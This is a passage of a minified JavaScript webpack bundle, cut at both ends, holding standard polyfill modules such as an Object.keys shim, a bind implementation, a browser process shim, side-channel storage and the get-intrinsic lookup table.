window)try{if(!p["$"+t]&&o.call(window,t)&&null!==window[t]&&"object"==typeof window[t])try{l(window[t])}catch(t){return!0}}catch(t){return!0}return!1}();n=function(t){var e=null!==t&&"object"==typeof t,r="[object Function]"===i.call(t),n=a(t),u=e&&"[object String]"===i.call(t),p=[];if(!e&&!r&&!n)throw new TypeError("Object.keys called on a non-object");var d=s&&r;if(u&&t.length>0&&!o.call(t,0))for(var v=0;v<t.length;++v)p.push(String(v));if(n&&t.length>0)for(var h=0;h<t.length;++h)p.push(String(h));else for(var g in t)d&&"prototype"===g||!o.call(t,g)||p.push(String(g));if(c)for(var m=function(t){if("undefined"==typeof window||!y)return l(t);try{return l(t)}catch(t){return!1}}(t),b=0;b<f.length;++b)m&&"constructor"===f[b]||!o.call(t,f[b])||p.push(f[b]);return p}}t.exports=n},function(t,e,r){"use strict";var n={foo:{}},o=Object;t.exports=function(){return{__proto__:n}.foo===n.foo&&!({__proto__:null}instanceof o)}},function(t,e,r){"use strict";var n=Object.prototype.toString,o=Math.max,i=function(t,e){for(var r=[],n=0;n<t.length;n+=1)r[n]=t[n];for(var o=0;o<e.length;o+=1)r[o+t.length]=e[o];return r};t.exports=function(t){var e=this;if("function"!=typeof e||"[object Function]"!==n.apply(e))throw new TypeError("Function.prototype.bind called on incompatible "+e);for(var r,a=function(t,e){for(var r=[],n=e||0,o=0;n<t.length;n+=1,o+=1)r[o]=t[n];return r}(arguments,1),u=o(0,e.length-a.length),c=[],s=0;s<u;s++)c[s]="$"+s;if(r=Function("binder","return function ("+function(t,e){for(var r="",n=0;n<t.length;n+=1)r+=t[n],n+1<t.length&&(r+=e);return r}(c,",")+"){ return binder.apply(this,arguments); }")(function(){if(this instanceof r){var n=e.apply(this,i(a,arguments));return Object(n)===n?n:this}return e.apply(t,i(a,arguments))}),e.prototype){var f=function(){};f.prototype=e.prototype,r.prototype=new f,f.prototype=null}return r}},function(t,e,r){"use strict";var n=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=r(1);t.exports=i.call(n,o)},function(t,e,r){"use strict";var n=r(7),o=r(66),i=r(37)(),a=r(68),u=n("%TypeError%"),c=n("%Math.floor%");t.exports=function(t,e){if("function"!=typeof t)throw new u("`fn` is not a function");if("number"!=typeof e||e<0||e>4294967295||c(e)!==e)throw new u("`length` must be a positive 32-bit integer");var r=arguments.length>2&&!!arguments[2],n=!0,s=!0;if("length"in t&&a){var f=a(t,"length");f&&!f.configurable&&(n=!1),f&&!f.writable&&(s=!1)}return(n||s||!r)&&(i?o(t,"length",e,!0,!0):o(t,"length",e)),t}},function(t,e,r){"use strict";var n=r(15),o=r(107);t.exports=function(){var t=o();return n(Object,{assign:t},{assign:function(){return Object.assign!==t}}),t}},function(t,e,r){"use strict";var n=r(15),o=r(19),i=r(108),a=r(109),u=r(218),c=o(a());n(c,{getPolyfill:a,implementation:i,shim:u}),t.exports=c},function(t,e,r){"use strict";var n=r(66),o=r(37)(),i=r(217).functionsHaveConfigurableNames(),a=TypeError;t.exports=function(t,e){if("function"!=typeof t)throw new a("`fn` is not a function");return arguments.length>2&&!!arguments[2]&&!i||(o?n(t,"name",e,!0,!0):n(t,"name",e)),t}},function(t,e,r){"use strict";var n=function(){return"string"==typeof function(){}.name},o=Object.getOwnPropertyDescriptor;if(o)try{o([],"length")}catch(t){o=null}n.functionsHaveConfigurableNames=function(){if(!n()||!o)return!1;var t=o(function(){},"name");return!!t&&!!t.configurable};var i=Function.prototype.bind;n.boundFunctionsHaveNames=function(){return n()&&"function"==typeof i&&""!==function(){}.bind().name},t.exports=n},function(t,e,r){"use strict";var n=r(15).supportsDescriptors,o=r(109),i=Object.getOwnPropertyDescriptor,a=Object.defineProperty,u=TypeError,c=Object.getPrototypeOf,s=/a/;t.exports=function(){if(!n||!c)throw new u("RegExp.prototype.flags requires a true ES5 environment that supports property descriptors");var t=o(),e=c(s),r=i(e,"flags");return r&&r.get===t||a(e,"flags",{configurable:!0,enumerable:!1,get:t}),t}},function(t,e,r){"use strict";(function(e){var n=r(110),o=r(221);if(r(67)()||r(38)()){var i=Symbol.iterator;t.exports=function(t){return null!=t&&void 0!==t[i]?t[i]():n(t)?Array.prototype[i].call(t):void 0}}else{var a=r(252),u=r(113),c=r(7),s=c("%Map%",!0),f=c("%Set%",!0),l=r(6),p=l("Array.prototype.push"),y=l("String.prototype.charCodeAt"),d=l("String.prototype.slice"),v=function(t){var e=0;return{next:function(){var r,n=e>=t.length;return n||(r=t[e],e+=1),{done:n,value:r}}}},h=function(t,e){if(a(t)||n(t))return v(t);if(u(t)){var r=0;return{next:function(){var e=function(t,e){if(e+1>=t.length)return e+1;var r=y(t,e);if(r<55296||r>56319)return e+1;var n=y(t,e+1);return n<56320||n>57343?e+1:e+2}(t,r),n=d(t,r,e);return r=e,{done:e>t.length,value:n}}}}return e&&void 0!==t["_es6-shim iterator_"]?t["_es6-shim iterator_"]():void 0};if(s||f){var g=r(114),m=r(115),b=l("Map.prototype.forEach",!0),A=l("Set.prototype.forEach",!0);if(void 0===e||!e.versions||!e.versions.node)var S=l("Map.prototype.iterator",!0),_=l("Set.prototype.iterator",!0);var w=l("Map.prototype.@@iterator",!0)||l("Map.prototype._es6-shim iterator_",!0),x=l("Set.prototype.@@iterator",!0)||l("Set.prototype._es6-shim iterator_",!0);t.exports=function(t){return function(t){if(g(t)){if(S)return o(S(t));if(w)return w(t);if(b){var e=[];return b(t,function(t,r){p(e,[r,t])}),v(e)}}if(m(t)){if(_)return o(_(t));if(x)return x(t);if(A){var r=[];return A(t,function(t){p(r,t)}),v(r)}}}(t)||h(t)}}else t.exports=function(t){if(null!=t)return h(t,!0)}}}).call(e,r(220))},function(t,e){var r,n,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(t){if(r===setTimeout)return setTimeout(t,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:i}catch(t){r=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(t){n=a}}();var c,s=[],f=!1,l=-1;function p(){f&&c&&(f=!1,c.length?s=c.concat(s):l=-1,s.length&&y())}function y(){if(!f){var t=u(p);f=!0;for(var e=s.length;e;){for(c=s,s=[];++l<e;)c&&c[l].run();l=-1,e=s.length}c=null,f=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function v(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];s.push(new d(t,e)),1!==s.length||f||u(y)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e,r){"use strict";var n=r(222),o=r(27),i="object"==typeof StopIteration?StopIteration:null;t.exports=function(t){if(!i)throw new o("this environment lacks StopIteration");n.set(t,"[[Done]]",!1);var e={next:function(){var t=n.get(this,"[[Iterator]]"),e=!!n.get(t,"[[Done]]");try{return{done:e,value:e?void 0:t.next()}}catch(e){if(n.set(t,"[[Done]]",!0),e!==i)throw e;return{done:!0,value:void 0}}}};return n.set(e,"[[Iterator]]",t),e}},function(t,e,r){"use strict";var n=r(223),o=r(224)(),i=r(8),a={assert:function(t,e){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new i("`O` is not an object");if("string"!=typeof e)throw new i("`slot` must be a string");if(o.assert(t),!a.has(t,e))throw new i("`"+e+"` is not present on `O`")},get:function(t,e){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new i("`O` is not an object");if("string"!=typeof e)throw new i("`slot` must be a string");var r=o.get(t);return r&&r["$"+e]},has:function(t,e){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new i("`O` is not an object");if("string"!=typeof e)throw new i("`slot` must be a string");var r=o.get(t);return!!r&&n(r,"$"+e)},set:function(t,e,r){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new i("`O` is not an object");if("string"!=typeof e)throw new i("`slot` must be a string");var n=o.get(t);n||(n={},o.set(t,n)),n["$"+e]=r}};Object.freeze&&Object.freeze(a),t.exports=a},function(t,e,r){"use strict";var n=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=r(1);t.exports=i.call(n,o)},function(t,e,r){"use strict";var n=r(8),o=r(39),i=r(226),a=r(111),u=r(245)||a||i;t.exports=function(){var t,e={assert:function(t){if(!e.has(t))throw new n("Side channel does not contain "+o(t))},delete:function(e){return!!t&&t.delete(e)},get:function(e){return t&&t.get(e)},has:function(e){return!!t&&t.has(e)},set:function(e,r){t||(t=u()),t.set(e,r)}};return e}},function(t,e){},function(t,e,r){"use strict";var n=r(39),o=r(8),i=function(t,e,r){for(var n,o=t;null!=(n=o.next);o=n)if(n.key===e)return o.next=n.next,r||(n.next=t.next,t.next=n),n};t.exports=function(){var t,e={assert:function(t){if(!e.has(t))throw new o("Side channel does not contain "+n(t))},delete:function(e){var r=t&&t.next,n=function(t,e){if(t)return i(t,e,!0)}(t,e);return n&&r&&r===n&&(t=void 0),!!n},get:function(e){return function(t,e){if(t){var r=i(t,e);return r&&r.value}}(t,e)},has:function(e){return function(t,e){return!!t&&!!i(t,e)}(t,e)},set:function(e,r){t||(t={next:void 0}),function(t,e,r){var n=i(t,e);n?n.value=r:t.next={key:e,next:t.next,value:r}}(t,e,r)}};return e}},function(t,e,r){"use strict";var n=r(26),o=r(40),i=r(41),a=r(42),u=r(43),c=r(27),s=r(8),f=r(44),l=r(45),p=r(46),y=r(47),d=r(48),v=r(49),h=r(50),g=r(51),m=Function,b=function(t){try{return m('"use strict"; return ('+t+").constructor;")()}catch(t){}},A=r(229),S=r(52),_=function(){throw new s},w=A?function(){try{return arguments.callee,_}catch(t){try{return A(arguments,"callee").get}catch(t){return _}}}():_,x=r(231)(),P=r(53),O=r(29),j=r(28),E=r(30),I=r(20),k={},R="undefined"!=typeof Uint8Array&&P?P(Uint8Array):void 0,F={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":x&&P?P([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":k,"%AsyncGenerator%":k,"%AsyncGeneratorFunction%":k,"%AsyncIteratorPrototype%":k,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":o,"%eval%":eval,"%EvalError%":i,"%Float16Array%":"undefined"==typeof Float16Array?void 0:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":m,"%GeneratorFunction%":k,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":x&&P?P(P([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&x&&P?P((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":n,"%Object.getOwnPropertyDescriptor%":A,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":a,"%ReferenceError%":u,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&x&&P?P((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":x&&P?P(""[Symbol.iterator]()):void 0,"%Symbol%":x?Symbol:void 0,"%SyntaxError%":c,"%ThrowTypeError%":w,"%TypedArray%":R,"%TypeError%":s,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":f,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet,"%Function.prototype.call%":I,"%Function.prototype.apply%":E,"%Object.defineProperty%":S,"%Object.getPrototypeOf%":O,"%Math.abs%":l,"%Math.floor%":p,"%Math.max%":y,"%Math.min%":d,"%Math.pow%":v,"%Math.round%":h,"%Math.sign%":g,"%Reflect.getPrototypeOf%":j};if(P)try{null.error}catch(t){var M=P(P(t));F["%Error.prototype%"]=M}var T={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},U=r(1),L=r(238),N=U.call(I,Array.prototype.concat),C=U.call(E,Array.prototype.splice),q=U.call(I,String.prototype.replace),B=U.call(I,String.prototype.slice),W=U.call(I,RegExp.prototype.exec),D=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,G=/\\(\\)?/g,z=function(t,e){var r,n=t;if(L(T,n)&&(n="%"+(r=T[n])[0]+"%"),L(F,n)){var o=F[n];if(o===k&&(o=function t(e){var r;if("%AsyncFunction%"===e)r=b("async function () {}");else if("%GeneratorFunction%"===e)r=b("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=b("async function* () {}");else if("%AsyncGenerator%"===e){var n=t("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===e){var o=t("%AsyncGenerator%");o&&P&&(r=P(o.prototype))}return F[e]=r,r}(n)),void 0===o&&!e)throw new s("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:n,value:o}}throw new c("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new s("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new s('"allowMissing" argument must be a boolean');if(null===W(/^%?[^%]*%?$/,t))throw new c("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=function(t){var e=B(t,0,1),r=B(t,-1);if("%"===e&&"%"!==r)throw new c("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new c("invalid intrinsic syntax, expected opening `%`");var n=[];return q(t,D,function(t,e,r,o){n[n.length]=r?q(o,G,"$1"):e||t}),n}(t),n=r.length>0?r[0]:"",o=z("%"+n+"%",e),i=o.name,a=o.value,u=!1,f=o.alias;f&&(n=f[0],C(r,N([0,1],f)));for(var l=1,p=!0;l<r.length;l+=1){var y=r[l],d=B(y,0,1),v=B(y,-1);if(('"'===d||"'"===d||"`"===d||'"'===v||"'"===v||"`"===v)&&d!==v)throw new c("property names with quotes must have matching quotes");if("constructor"!==y&&p||(u=!0),L(F,i="%"+(n+="."+y)+"%"))a=F[i];else if(null!=a){if(!(y in a)){if(!e)throw new s("base intrinsic for "+t+" exists, but the property is not available.");return}if(A&&l+1>=r.length){var h=A(a,y);a=(p=!!h)&&"get"in h&&!("originalValue"in h.get)?h.get:a[y]}else p=L(a,y),a=a[y];p&&!u&&(F[i]=a)}}return a}},function(t,e,r){"use strict";t.exports=Number.isNaN||function(t){return t!=t}},function(t,e,r){"use strict";var n=r(230);if(n)try{n([],"length")}catch(t){n=null}t.exports=n},function(t,e,r){"use strict";t.exports=Object.getOwnPropertyDescriptor},function(t,e,r){"use strict";var n="undefined"!=typeof Symbol&&Symbol,o=r(232);t.exports=function(){return"function"==typeof n&&("function"==typeof Symbol&&("symbol"==typeof n("foo")&&("symbol"==typeof Symbol("bar")&&o())))}},function(t,e,r){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(var n in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var o=Object.getOwnPropertySymbols(t);if(1!==o.length||o[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},function(t,e,r){"use strict";var n,o=r(112),i=r(236);try{n=[].__proto__===Array.prototype}catch(t){if(!(t&&"object"==typeof t&&"code"in t&&"ERR_PROTO_ACCESS"===t.code))throw t}var a=!!n&&i&&i(Object.prototype,"__proto__"),u=Object,c=u.getPrototypeOf;t.exports=a&&"function"==typeof a.get?o([a.get]):"function"==typeof c&&function(t){return c(null==t?t:u(t))}},function(t,e,r){"use strict";var n=r(1),o=r(30),i=r(20),a=r(235);t.exports=a||n.call(i,o)},function(t,e,r){"use strict";t.exports="undefined"!=typeof Reflect&&Reflect&&Reflect.apply},function(t,e,r){"use strict";var n=r(237);if(n)try{n([],"length")}catch(t){n=null}t.exports=n},function(t,e,r){"use strict";t.exports=Object.getOwnPropertyDescriptor},function(t,e,r){"use strict";var n=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=r(1);t.exports=i.call(n,o)},function(t,e,r){"use strict";var n=r(26),o=r(40),i=r(41),a=r(42),u=r(43),c=r(27),s=r(8),f=r(44),l=r(45),p=r(46),y=r(47),d=r(48),v=r(49),h=r(50),g=r(51),m=Function,b=function(t){try{return m('"use strict"; return ('+t+").constructor;")()}catch(t){}},A=r(240),S=r(52),_=function(){throw new s},w=A?function(){try{return arguments.callee,_}catch(t){try{return A(arguments,"callee").get}catch(t){return _}}}():_,x=r(242)(),P=r(53),O=r(29),j=r(28),E=r(30),I=r(20),k={},R="undefined"!=typeof Uint8Array&&P?P(Uint8Array):void 0,F={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":x&&P?P([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":k,"%AsyncGenerator%":k,"%AsyncGeneratorFunction%":k,"%AsyncIteratorPrototype%":k,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":o,"%eval%":eval,"%EvalError%":i,"%Float16Array%":"undefined"==typeof Float16Array?void 0:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":m,"%GeneratorFunction%":k,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":x&&P?P(P([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&x&&P?P((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":n,"%Object.getOwnPropertyDescriptor%":A,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":a,"%ReferenceError%":u,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&x&&P?P((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":x&&P?P(""[Symbol.iterator]()):void 0,"%Symbol%":x?Symbol:void 0,"%SyntaxError%":c,"%ThrowTypeError%":w,"%TypedArray%":R,"%TypeError%":s,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":f,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet,"%Function.prototype.call%":I,"%Function.prototype.apply%":E,"%Object.defineProperty%":S,"%Object.getPrototypeOf%":O,"%Math.abs%":l,"%Math.floor%":p,"%Math.max%":y,"%Math.min%":d,"%Math.pow%":v,"%Math.round%":h,"%Math.sign%":g,"%Reflect.getPrototypeOf%":j};if(P)try{null.error}catch(t){var M=P(P(t));F["%Error.prototype%"]=M}var T={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},U=r(1),L=r(244),N=U.call(I,Array.prototype.concat),C=U.call(E,Array.prototype.splice),q=U.call(I,String.prototype.replace),B=U.call(I,String.prototype.slice),W=U.call(I,RegExp.prototype.exec),D=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,G=/\\(\\)?/g,z=function(t,e){var r,n=t;if(L(T,n)&&(n="%"+(r=T[n])[0]+"%"),L(F,n)){var o=F[n];if(o===k&&(o=function t(e){var r;if("%AsyncFunction%"===e)r=b("async function () {}");else if("%GeneratorFunction%"===e)r=b("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=b("async function* () {}");else if("%AsyncGenerator%"===e){var n=t("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===e){var o=t("%AsyncGenerator%");o&&P&&(r=P(o.prototype))}return F[e]=r,r}(n)),void 0===o&&!e)throw new s("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:n,value:o}}throw new c("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new s("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new s('"allowMissing" argument must be a boolean');if(null===W(/^%?[^%]*%?$/,t))throw new c("`%` may not be present anywhere but at the beginning and end of the 